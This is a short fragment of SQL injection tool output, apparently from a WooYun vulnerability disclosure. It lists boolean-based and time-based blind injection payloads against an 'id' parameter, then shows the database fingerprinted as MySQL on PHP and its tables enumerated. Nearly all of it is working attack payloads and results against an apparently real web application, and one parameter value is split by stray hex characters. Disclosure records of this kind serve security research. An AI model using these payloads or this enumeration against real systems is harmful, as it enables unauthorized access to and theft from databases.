 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2156' AND 8121=8121 AND 'nTbN'='nTbN&name=wpfAppliactio
3A737B1579CB2AAA926365FAC9B32E6
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=2156' AND SLEEP(5) AND 'aqIH'='aqIH&name=wpfAppliactio
A737B1579CB2AAA926365FAC9B32E6
---
[22:03:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.24
back-end DBMS: MySQL 5.0.11
[22:03:21] [INFO] fetching tables for database: 'open'
[22:03:21] [INFO] fetching number of tables for database 'open'
[22:03:21] [INFO] resumed: 2
[22:03:21] [INFO] resumed: chaci
[22:03:21] [INFO] resumed: dailysentence
Database: open
[2 tables]
+---------------+
| chaci         |
| dailysentence |
+---------------+
www.wooyun.org